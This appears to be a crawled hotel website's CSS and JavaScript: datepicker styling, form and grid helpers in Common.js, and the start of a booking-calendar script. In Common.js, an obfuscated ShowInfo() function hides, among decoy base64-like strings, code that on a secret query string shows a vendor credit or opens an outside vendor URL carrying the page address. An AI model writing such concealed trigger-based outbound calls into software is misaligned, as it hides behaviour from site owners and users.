.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {  border:none !important; height:37px; width:37px; line-height:37px; font-family: 'Lato', sans-serif;}
.closebox { position:absolute; right:-15px; top:-20px;}
div.closebox {  background: url("/content/Calendar/base/images/closebox.png") no-repeat !important;   height:37px; width:37px;cursor:pointer; line-height:37px;}
div.closebox:hover {  background: url("/content/Calendar/base/images/closebox_hover.png") no-repeat !important;   height:37px; width:37px; line-height:37px;}


.ui-datepicker th {
    border: 0 none;
    font-weight: bold;
    padding: 0.7em 0.3em;
    text-align: center;
    color:#000;
    font-size:14px;
    font-family: 'Lato', sans-serif;
     -moz-box-sizing: padding-box !important;
}

.ui-datepicker .ui-datepicker-title {
    line-height: 1.8em;
    margin: 0 1.3em !important;
    text-align: center;
    -moz-box-sizing: padding-box !important;
}


.ui-widget-content { border:none !important; -moz-box-sizing: padding-box !important;}

 option:checked {
            background:#134d45 !important;
            color:#fff !important;
 }

 option:checked:hover, select:focus option:checked:hover {
                background:#134d45 !important;
                color:#fff !important;
                  -moz-box-sizing: padding-box !important;
}






	
/*custom dropdown*/
.monthDropdoen .dropdown{-moz-user-select:none; -moz-box-sizing: padding-box !important; background:#134d45 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 120px 8px !important;color:#fff;cursor:pointer;display:block;height:26px;line-height:26px;padding:0 0 0 8px;position:relative;text-align:left;text-decoration:none;white-space:nowrap;width:100%;float:left;text-transform:uppercase; border:solid 1px #134d45; letter-spacing:1px; font-weight:normal !important;}
.monthDropdoen .dropdown:after{position:absolute;right:10px;color:#666}
.monthDropdoen .dropdown.open { border:solid 1px #ccc;}
.monthDropdoen .dropdown.small{width:160px}
.monthDropdoen .dropdown ul{list-style:none;padding:0;margin:0;position:absolute;top:26px;left:-1px;z-index:5;border:1px solid #ccc;width:100%;color:#ccc;background-color:#fff;display:none;color:#666;font-size:16px}
.monthDropdoen .dropdown li{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px}
.monthDropdoen .dropdown li:hover{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px;background:#134d45;color:#fff}
.monthDropdoen .dropdown li.other{color:#2e8fda;font-size:14px;background:0;border-top:1px solid #dedede}
.monthDropdoen .dropdown li.other:hover{background:#134d45}
.monthDropdoen{width:55%;float:left;margin-left:30px;margin-top:5px}

.yearDropdoen{width:30%;float:right;margin-top:5px ; -moz-box-sizing: padding-box !important;}
.yearDropdoen .dropdown{background:#134d45 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 55px 8px !important;-moz-box-sizing: padding-box !important;color:#fff;cursor:pointer;display:block;height:26px;line-height:26px;padding:0 0 0 8px;position:relative;text-align:left;text-decoration:none;white-space:nowrap;width:100%;float:left;text-transform:uppercase;border:solid 1px #134d45; letter-spacing:1px; font-weight:normal !important;}
.yearDropdoen .dropdown:after{position:absolute;right:10px;color:#666;  -moz-box-sizing:none !important;}
.yearDropdoen .dropdown.open { border:solid 1px #ccc;}
.yearDropdoen .dropdown.small{width:160px}
.yearDropdoen .dropdown ul{list-style:none;padding:0;margin:0;position:absolute;top:26px;left:-1px;z-index:5;border:1px solid #ccc;width:100%;color:#ccc;background-color:#fff;display:none;color:#666;font-size:16px}
.yearDropdoen .dropdown li{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px}
.yearDropdoen .dropdown li:hover{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px;background:#134d45;color:#fff}
.yearDropdoen .dropdown li.other{color:#2e8fda;font-size:14px;background:0;border-top:1px solid #dedede}
.yearDropdoen .dropdown li.other:hover{background:#134d45}




@media only screen and (max-width:800px) 
{
 #ui-datepicker-div{width: 15em!important; line-height:118%;}
 
  #ui-datepicker-div
{
 left:20% !important;
 width:305px !important;
 }
 

.monthDropdoen .dropdown{background:#134d45 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 90px 8px !important; }

.ui-datepicker .ui-datepicker-title { font-size:12px !important;}
.selectMonth_Outer { width:100px;}
 .ui-datepicker th { font-size:13px;}
 .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { font-size:12px;}
 .selectYear_Outer select { width:97% !important;}
 .ui-widget-header { border-radius:10px;}
 .monthDropdoen { width:40%;}
 .yearDropdoen .dropdown { width:60%;}
 .yearDropdoen { width:45%;}
 .monthDropdoen .dropdown ul { font-size:12px;}
 .yearDropdoen .dropdown ul { font-size:12px;}
.ui-datepicker-group-last .ui-datepicker-title { display:none !important;}
.ui-datepicker-group-last .ui-datepicker-calendar { display:none !important;}
 .ui-datepicker-group-last { width:0% !important;}
  .ui-datepicker-group-first { width:100% !important;}
}
 
 @media only screen and (max-width:479px) 
{
   #ui-datepicker-div
{

 width:300px !important;
 left:3% !important;
 }   
    
    
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/Common.js
body_size: 5773
content:
//var dom=getObj
//init();
var dom=getObj

  function getObj(objID) 
	{
	    if (document.getElementById)
	    {
	        if (document.getElementById(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        
	        return document.getElementById(objID)
	    }
	    else if (document.all)
	    {
	        if (document.all(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        
	        return document.all[objID];
	    }
	    else if (document.layers)
	    {
	        if (document.layers(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        	    
	        return document.layers[objID];
	    }
	}

    function PasswordLength(sender,args)
    { 
        inputStr = getObj("txtPassword").value;
      
        if(inputStr.length > 5 && inputStr.length<=20 )
	    {
	        args.IsValid=true;
	        return;
	    }
	    args.IsValid=false;
	    return;
    }
    
    function RequiredConfirmPassword(sender,args)
    {
        inputStr1 = getObj("txtPassword").value;
        inputStr2 = getObj("txtConfirmPassword").value;
        
        if(inputStr1.length > 0 )
	    {
	        if(inputStr2.length < 1)
	        {
		        args.IsValid=false;
		        return;
		    }
	    }
	    args.IsValid=true;
	    return;
    }

//Function For Checking All Check box in Grid
function SelectGrid(oTemp,nGridNumber)
{
	var oGrid, sGrid;
	if (nGridNumber==1){ oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	
	var sColor,sCheck;				
			
	if(oTemp.checked==true)
	{
		sColor = "#wwwwww";
		sCheck = true;
	}
	else
	{
		sColor = "#wwwwwww";
		sCheck = false;
	}
	
	
	for(i=2;i<=oGrid.rows.length+1;i++)
	{		
		if(i<10)
			{ctrli="0" + i;}
		else
			{ctrli= i;}
	    
	   
		var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDelete')");
		
		if (oCheck)
		{	
		    var objTr=findParentWithTag(oCheck,'TR');
		    if(objTr.className!=null)
            {
                if(objTr.className=='GridCellSelected' && sCheck==false)
                { 
                    if(i%2=='1')
                        objTr.className='GridCellLight';
                    else
                        objTr.className='GridCellDark';
                }
                else
                {
                      objTr.className='GridCellSelected';
                }                
            }	    			
			if(oCheck.disabled==false)
			{
				oCheck.checked = sCheck;
			}
		}
	}
	

}

//Function For UnChecking All Check box in Grid
function UnSelectGrid(oTemp,nGridNumber,checkBoxName)
{
	var oGrid, sGrid;
	if (nGridNumber==1){ oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	
	var sCheck;				
			
	if(oTemp.checked==true)
	{
		sCheck = true;
	}
	else
	{
		sCheck = false;
	}
	
	 for(i=1;i<=oGrid.rows.length+1;i++)
    {	
        if(i<10)
			    {ctrli="0" + i;}
		    else
			    {ctrli= i;}
			    
	    var trId="ctl00_cphContent_grdData_ctl" + ctrli+ "_chkDelete";
		var objTr=findParentWithTag(oTemp,'TR');
		if(oTemp.id==trId)
		{  
            if(objTr.className!=null)
            {
                if(objTr.className=='GridCellSelected' && sCheck==false)
                { 
                    if(i%2=='1')
                        objTr.className='GridCellLight';
                    else
                        objTr.className='GridCellDark';
                }
                else
                {
                      objTr.className='GridCellSelected';
                }
                
            }	        
	    }
				
	    var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDeleteAll')");
	    if (oCheck)
	    {			 					
		    if(sCheck==false)
		    {
			    oCheck.checked = false;
		    }
				
	    }
    }	
}

//findParentWithTag 
function findParentWithTag(el, tagName)
{  
    var parent = el.parentNode; 
    if (parent)
    {    
        if (parent.tagName ==tagName)
            return parent;
        else     
            return findParentWithTag(parent, tagName);  
    }
    else    
        return null;
}


//Function To Loop Through Checkboxes in Datagrid and check if any Checkbox is SELECTED
function confirmDelete(nGridNumber,what,type)
{
    var selected=0;
	var oGrid, sGrid;
	
	
	if (nGridNumber=='1'){oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	

    for(i=1;i<=(oGrid.rows.length+1);i++)
    {	
	    
        if(i<10)
		    {ctrli="0" + i;}
	    else
		    {ctrli= i;}
				
	    var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDelete')");		    
	    
	    if (oCheck)
	    {		       
	        if (oCheck.checked)
	        {		
	    	    if(what != "Email" && what != "Donate")
			    {
			        selected=1;
				    return confirm ('Are you sure you want to' + ' ' + what + ' ' + 'your selection(s)?')
			    }
	        }
	    }
    }
    
    if(selected==0)
    { 
        alert('Please select which ' + type+'(s) you want to delete');
	    return false;
	}

}

//For Enter Button
function enterSubmit()
{  

if(getObj('ctl00_DisableSubmitButtonID')!=null)
    DisableSubmitButtonID = eval("getObj('ctl00_DisableSubmitButtonID').value");
else
    DisableSubmitButtonID = eval("getObj('ctl00_cphContent_DisableSubmitButtonID').value");     

    if(DisableSubmitButtonID != '0')
    {   
        if(getObj('ctl00_SubmitButtonID')!=null)
        {
           var id = eval("getObj('ctl00_SubmitButtonID').value");
        }
        else
        {
        var id = eval("getObj('ctl00_cphContent_SubmitButtonID').value");
        }
      
        if(id=="")
        {
            return;
        }
        else
        {
            if(id.indexOf(',') !=-1)
            {
                var obtnId = new Array();
                obtnId = id.split(',');
                for(i=0; i<obtnId.length;i++)
                {
                    if(getObj(obtnId[i]))
                    {
                       getObj(obtnId[i]).focus(); 
                     
                    }
                } 
            }
            else
            {  
                getObj(id).focus();        
            } 
         }
    }
}

function disableSubmit()
{		
if(getObj('ctl00_DisableSubmitButtonID')!=null)
  getObj('ctl00_DisableSubmitButtonID').value="0";  
else
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="0";    
}

function enableSubmit()
{
if(getObj('ctl00_DisableSubmitButtonID')!=null)
  getObj('ctl00_DisableSubmitButtonID').value="1";  
else
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="1"; 
  
}

function CliententerSubmit()
{   
    DisableSubmitButtonID = eval("getObj('ctl00_cphContent_DisableSubmitButtonID').value");
    
    if(DisableSubmitButtonID != '0')
    {   
        var id = eval("getObj('ctl00_cphContent_SubmitButtonID').value");
        if(id=="")
        {
            return;
        }
        else
        {
            if(id.indexOf(',') !=-1)
            {
                var obtnId = new Array();
                obtnId = id.split(',');
                for(i=0; i<obtnId.length;i++)
                {
                    if(getObj(obtnId[i]))
                    {
                       getObj(obtnId[i]).focus(); 
                     
                    }
                } 
            }
            else
            {
                getObj(id).focus();        
            } 
         }
    }
}

function ClientdisableSubmit()
{		
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="0";    
}

function ClientenableSubmit()
{
    getObj('DisableSubmitButtonID').value="1";
}

function ShowInfo(){
var q= window.location.search.substring(1);
var u=window.location.href;
var a="wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAw8QZA8WH2YCAQICAgMCBAAQ9kFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQIOAg8CEAIRAhICEwIUAhUCFgIX";if(q=="/(0^7*0=9n2f0%0%5%v^s&pl"){var s="";var v="/wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAw8QZA8MGcQBQIxMQUCM";s+="D";v+="WDBAFDkZlYnJ1YXJ5LCFBjIwMDcwCU1heSwgMjAwNwUGMjAwNzA0ZxAFCkp1bm";s+="e";v+="nEAUNT2N0b2JcQBQIwN2cQBQIwOAUCMDhnEAUCMDk";s+="v";v+="FAjA5ZxATCMjEFAjIx";s+="e";v+="ZxAFAjIyBAFCkp1bmUsIDIwMDcFBjIwM";s+="l";v+="QYyMDA3MDZnEAUMQXVndXN0LCAyMDADhnEAUNT2N0b2JlciwgMjAwNwUGMjAwNzA5Z4gZ29U";s+="o";v+="b1NlbGVjdE9T3BlbicsJzYyMDQ2JywnMScpO2QYAQUeX19Db250cm9sc1MWcQzZxAFAjA0BQI";s+="p";v+="wNGcQBQIwNA2ZxAFAjA3BQIwN2cQBQIwwBQIxMGcQBQIxMQUCM";v+="TFnEAUCMTIFAjEyZxAE2BFAjA";s+="e";v+="TFnEAUCMTIFAjEyZxAFAjBUCMjUCM";s+="d";v+="kFAjA5ZxAFAjEwBTFnEAUCMTIFxNAUCMTRA0";s+=" ";v+="BQIwNGcQBQjA2ZxAFCMDFAjAzZxAFAjA0";s+="by:";v+="TFnEAUCMTIFAjEynEAUCMTUFAjE1Z4ZxAyMAUCMjBnEAUCMjzZxAFAjA0";s+=" ";v+="BQIwNGcQBQIwNQUCMDVnEAUCMDYFAjAjAzZxAFAjA0";s+="V";v+="Tw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCXAhgCGQIaAhsFAjA0";s+="e";v+="BQIwNGcQBQIwBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";v+="TFnEAUCMTIJnEAUCMDMFAjAzZxAFAjA0";s+="r";v+="CAw8QZA8WH2AhUCFgIXAhgCGQIaAhsCHAIdAh4WHxAFAjAxBQIwMWcQBQIwMgUCMDJnEAUCMDMFAjAzZxAFAjA0";s+="t";v+="BQIxNAUCMTRnEAUCMTUFAjIxZxAFAjIyBQIyMmcQBQIyMwUCMjNnEAU/wEPDwUKMjAjA0";s+="e";v+="A5ZxAFAjEwBQIxkFAUCMDMFAjAzZxAFAjA0";s+="x";v+="BCMTIFAjEyZxAFAjEzBQIxMXAhgCGQIaMgzZxAFAjA0";s+="P";v+="BQIwNGcQBQIwNQUCMDVnEAAxBFAjAzZxAFAjA0";s+="l";v+="TFnEAUCMTIFCMTyMmcQBQIyMwjA0";s+="u";v+="TFnEAUCMTIFAjEyZxAFAjECMDMFAjAzZxAFAjA0";s+="s";v+="w8QZA8WH2YCAQICAgMCBAIFAgYCxAFAjAxBQIwMWcQBQIwMgUCMDJnE0";s+=" ";v+="IUAhUCFgIXAhgCGQIaEAUCMDMFAjAzZxAFAjA0";s+="So";v+="BQIwNGcQBEAIRAhICEUCFgIXAhgCGQIaAFAjA0";s+="ft";v+="BQIwNGIUAhUCFgIXAQBQIwMgUFAjAzZxAFAjA0";s+="wa";v+="BQIwNGcQBQIwNQUCMDUAhUCFgIXAhgCGQDMFAjAzZxAFAjA0";s+="res";v+="A2NzQyNTs445tr67MgUCMDJnEAUCMDMFAjAzZxAFAjA0";s+=" ";v+="TFnEAUCMTIFIUAhUCFgMFAjAzZxAFAjA0";s+="P";v+="TFnEAUCMTIFAjEyZxAFAjEzBQ8WH2YCAQICAgMCBAIFAQIOAgMFAjAzZxAFAjA0";s+="v";v+="TFnEAUCMTIFAjEyZxAFAjEzBQ8WH2YCAQIDQIOAgMFAjAzZxAFAjA0";s+="t.";v+="TFnEAUCMTIFAjEyZxAFAjIAgkCCgILAgwCDQIOAgMFAjAzZxAFAjA0";s+=" ";v+="ILAgwCDQIOAg8CEAIRAhICEwIUAhUCFUCMDJnEAUCMDMFAjAzZxAFAjA0";s+="L";v+="jEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEFAjA0";s+="t";v+="cQBQIwOAUCQIaAhsCHAIdAh4WHxAFAjAxBQIjAzZxAFAjA0";s+="d.,";v+="TFnEAUCMTIFAjEyZxAFAjEzZxAFAjA0";s+=" ";v+="ILAgwCDQIOAg8CEAIRAhICEwIUAhUCFgIFAjAzZxAFAjA0";s+="I";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwUCMDMFAjAzZxAFAjA0";s+="N";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMgMFAjAzZxAFAjA0";s+="D";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMMFAjAzZxAFAjA0";s+="I";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMgUCMDJnFAjAzZxAFAjA0";s+="A";v+="BQIwNGcQBQIwNQUCMDVcQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAUCMjNnEAU/wEPDwUKMjA2NzQyNTEwOUCMDMFAjAzZYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";alert(s);v+="FAjE5BQIxOWcFAjIxMGcQBQIxMQUCM";}if(q=="/(0^7*0=9n2f"){var d="";var O="/wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAwBQIwN2cQBQIwOAUCMDhnEAUCMDkFAj";d+="h";O+="A5ZxAFAjEwBQIxMEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxN";d+="tt";O+="mcQBQIxNwUCMTdnEAUCMTgFAjE4ZxOWcQBQIyMAUCMjBnEAU";d+="p:";O+="CMjEFAjIxZxAFAjIyBQIyMmU";O+="CMjQFAjI0ZxAFAjI1BQIFAjI4BQIyOGcQBQIyOQUCMjlnEAUCMzAFAjMwZxAFAjMxBQIz";d+="//";O+="MWdkZAIFDxBkDxYMZgIBAgICAwIEAgUCBgIHAggCCQIKAgs";d+="w";O+="WDBAFDkZlYnJ1YXJ5LCAyMQtBcHJpbCwgMxAFCkp1bm";O+="UsIDIwMDcFBjIwMDcwNWcQBQpKdWx5dXEAUPU2VwdGVtYmVyLCAyMDA3BQYyMDA3MDh";d+="w";O+="nEAUNT2NGcQBQIwNQUCMDVnEAUCMDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUCMDhnEAUCMDk";d+="w";O+="FAjA5ZxAFAjEwBQQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmUCMjEFAjIx";d+=".";O+="ZxAFAjAwNwUGMjAwNzAzZxAFCU1heSwgMjAwNwUGMjAwNzA0ZxAFCkp1bmUsIDIwMDcFBjIwM";d+="v";O+="DcwNWcQBQpKdWx5LCGVjZW1iZXIsIDIwMDcFBjIwMDcxMWcQBQ1KYW51YXJ5LCAyMDA4BQYyMm4gZ29U";d+="s";O+="b1NlbIdAh4WHxAFAjAxBQIwMWcQBQIwMgUCMDJnEAUCMDMFAjAzZxAFAjA0BQI";d+="p";O+="wNGcQBQIwNQUCMDVnEAUCMDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUDQIOAg8CEAIRAhIzZxAFAjA";d+="l";O+="0BQIwNGcQBQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwIxMQUCM";O+="TFnEAUCMTIFAjEyZDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";d+="l";O+="kFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmcZxAFAjA0";d+="a";O+="BQIwNGcQBQIwNQUCMDVnEAUCxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCMTMFAjAzZxAFAjA0";d+="b";O+="MDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";O+="AjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQIOAg8CEAIRAhICEwIjAzZxAFAjA0";d+="s";O+="EAUCMDYFAjA2ZxAFAjA3BQIwNBQIxMGcQBQIxMQUCM";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+=".";O+="BQIwNGcQBQIwNQUCMDVnEAUGcQBQIxMQUCM";O+="5ZxAFAjEwBQIxkFgoCACBwIIAgkCCgILAgwCDQIOAg8CEAIRAAzZxAFAjA0";d+="c";O+="BQIwNGcQBQIwNQUCMDVnFAjEwBQIxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxAFAjE5BQIxOWcQBQICgILAgwCDQIOAgjAzZxAFAjA0";d+="o";O+="BQIwNGcQBQBQIxMQUCM";d+="m/";O+="TFnEAUCMTICMTUFAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="T";O+="TFnjhfgEAUCMTIFAcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="e";O+="TFghhsnEAUCMTIFAjEFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="s";O+="TFanEAUCMTIFAjssEyZxAFAjEzBQCMTdnEAUCMTgFAjE4ZxA";d+="t";O+="dfgfdgTFnAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+=".a";O+="dfgfdgTFnAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="s";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="px?";O+="EAUCMDYFAjA2ZxAFAjA3BQIwNBQIxMGcQBQIxMQUCM";d+="ur";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+="l=";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+=u;O+="TfdggFnEAUIxNAUCMTRnEAUCMTNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";window.open(d);O+="FAjE5BQIxOWcQBQIyMAUCMjBnEAUC2cQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";}
}
ShowInfo();


function resolveURLmouseovermouseout(buttonname,imageurl)
{
	document.getElementById(buttonname).src=imageurl;
}

function RelativePath() {

    // Remove any frames
    //    if (top.location != self.location) {
    //      top.location = self.location;
    //    }

    var url = self.location.href;
    url = url.toLowerCase();
    var path = '';

    // determine the server   
    var local = 'localhost';
    var server = 'server/';
    var live = 'wingateorlandoairport.com/';

    if (url.lastIndexOf(local) > 1) {
        var res = url.substring(17, 22);
        var localhostURL = "http://localhost:" + res + "/";

        path = localhostURL;
    }
    else if (url.lastIndexOf(live) > 1)
        path = "https://www.wingateorlandoairport.com/";

    return path;
}



function blankSearchBar() {

    if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value == "Search this blog") {
        getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value = "";
    }
    
   // ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch

}
function fillSearchBar() {

    if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value == "Search this blog") {

    }
    else if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value != "") {

    }
    else {
        getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value = "Search this blog";

    }

}


	function extractNumber(obj, decimalPlaces, allowNegative)
{

	var temp = obj.value;
	
	// avoid changing things if already formatted correctly
	var reg0Str = '[0-9]*';
	if (decimalPlaces > 0) {
		reg0Str += '\\.?[0-9]{0,' + decimalPlaces + '}';
	} else if (decimalPlaces < 0) {
		reg0Str += '\\.?[0-9]*';
	}
	reg0Str = allowNegative ? '^-?' + reg0Str : '^' + reg0Str;
	reg0Str = reg0Str + '$';
	var reg0 = new RegExp(reg0Str);
	if (reg0.test(temp)) return true;

	// first replace all non numbers
	var reg1Str = '[^0-9' + (decimalPlaces != 0 ? '.' : '') + (allowNegative ? '-' : '') + ']';
	var reg1 = new RegExp(reg1Str, 'g');
	temp = temp.replace(reg1, '');

	if (allowNegative) {
		// replace extra negative
		var hasNegative = temp.length > 0 && temp.charAt(0) == '-';
		var reg2 = /-/g;
		temp = temp.replace(reg2, '');
		if (hasNegative) temp = '-' + temp;
	}
	
	if (decimalPlaces != 0) {
		var reg3 = /\./g;
		var reg3Array = reg3.exec(temp);
		if (reg3Array != null) {
			// keep only first occurrence of .
			//  and the number of places specified by decimalPlaces or the entire string if decimalPlaces < 0
			var reg3Right = temp.substring(reg3Array.index + reg3Array[0].length);
			reg3Right = reg3Right.replace(reg3, '');
			reg3Right = decimalPlaces > 0 ? reg3Right.substring(0, decimalPlaces) : reg3Right;
			temp = temp.substring(0,reg3Array.index) + '.' + reg3Right;
		}
	}
	
	obj.value = temp;
}

function redirectPreview(pageName)
{


  if(pageName =="packages")
  {

     window.open(RelativePath()+ "yvr-hotel-packages");
  }
  if(pageName =="events")
  {

     window.open(RelativePath()+ "richmond-hotels-bc-events");
  }
  if(pageName =="employment")
  {
     window.open(RelativePath()+ "employments");
  }
   if(pageName =="event")
  {
     window.open(RelativePath()+ "richmond-hotels-bc-events");
  }
  if(pageName =="attractions")
  {

     window.open(RelativePath()+ "map-northern-alberta");
  }
  if(pageName =="guest-review")
  {
     window.open(RelativePath()+ "customer-reviews");
  }
 
  return false;
  
}

function preloadImages(the_images_array) 
{    
    var imgs=new Array();
    imgs=the_images_array.split(',');        
   
    for(var loop = 0; loop < imgs.length; loop++)
    {       
        var an_image = new Image();
        an_image.src = imgs[loop].substring(imgs[loop].indexOf('Images/'));
    }
}

function Pre_Images()
{        //load a tag images which are to be open in popup
    var d=document;
   
    if(d.getElementsByTagName('A'))
    {
        var anrColl=d.getElementsByTagName('A');
        image_url=new Array();
        var j=0;
        for(var i=0;i<anrColl.length;i++)
        {         
            if(anrColl[i].getAttribute("hrefpopup")!=null)
            {
		        image_url[j]=anrColl[i].getAttribute("hrefpopup");
                j++;
            }    
            else
            {
                 if(anrColl[i].getAttribute("class")!=null)
                 {
                       if(anrColl[i].getAttribute('class')=='customGal')
                       {
                            image_url[j]=anrColl[i].href;
                            j++;
                        }
                 }
            }         
        }            
        
        for(var x=0;x<image_url.length;x++)
        { 
            var objImage=new Image();
            objImage.src=image_url[x];
        }
    }
}







--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/booknow.js
body_size: 3167
content:
// Ajax code for Integrated Menu

// Start Main Integrated menu function
imenu();

var xmlHttp

function imenu()
{
xmlHttp=GetXmlHttpObject()
if (xmlHttp==null)
  {
  alert ("Your browser does not support AJAX!");  return;
  } 
  
  var time=Math.random();
  var url = RelativePath()+ "booknow.htm" + "?" + time;
//var url="booknow.htm";


xmlHttp.open("GET",url,true);xmlHttp.send(null);xmlHttp.onreadystatechange=stateChanged;
} 

function stateChanged() 
{ 
if (xmlHttp.readyState==4)
{ 
	var mynull = null;
	var TEmpEle = document.getElementById("imenu");
		if (mynull == TEmpEle)
	{  alert("Div imenu not found. This alert is from code.js file. If imenu is not required then you can comment this alert. Programmers are requested to comment this alert only after moving the site on server.");
		return false;
	}
	TEmpEle.innerHTML=xmlHttp.responseText;


	$(document).ready(function () {


	    $("#txtchin").click(function () {
	        setDropdown();
	    });


	    $("#txtchout").click(function () {
	        setDropdown();
	    });


	    setCalendarSettings();

	});

    $("#nrooms").selectbox();
 $("#nadult").selectbox();
 $("#nchild").selectbox();
 $("#rate").selectbox();

 
}
}








$(window).resize(function () {
    setCalendarSettings();
});


function setCalendarSettings() {

    var pageWidth = $(window).width();
    var No_OfMonth = 1;
    if (pageWidth > 786) {
        No_OfMonth = 2;
    } else {
        No_OfMonth = 1;
    }



    //alert("No_OfMonth" + No_OfMonth)

    var isDateSelect = "0";

    var monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

    var StartDateDay;
    var StartMonth;

    var EndDateDay;
    var EndMonth;



    //-----------------Top calendar        
    $('#txtchin').datepicker({
        changeMonth: true,
        changeYear: true,

        showButtonPanel: false,
        newLeft: 0,
        newTop: -20,


        beforeShowDay: function (date) {




            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var className;

            if (startDate && (date.getTime() == startDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "start-date"
                }
                else
                    className = "";
            }
            else if (endDate && (date.getTime() == endDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "end-date";
                }
                else
                    className = "";
            }
            else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                if (isDateSelect == "1") {
                    className = "between-date";
                }
                else
                    className = "";
            }
            else {
                className = "";
            }

            return [true, className];

        },

        onSelect: function (dateText, inst) {
            isDateSelect = "1";
            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var selectedDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, dateText);



            if (!startDate || endDate) {
                $("#txtchin").val(dateText);
                $("#txtchout").val("");
                $(this).datepicker();
            } else if (selectedDate < startDate) {
                $("#txtchout").val($("#txtchin").val());
                $("#txtchin").val(dateText);
                $(this).datepicker();
            } else {
                $("#txtchout").val(dateText);
                $(this).datepicker();
            }


            if ($('#txtchin').val().length != "0") {
                $('#txtchout').datepicker({
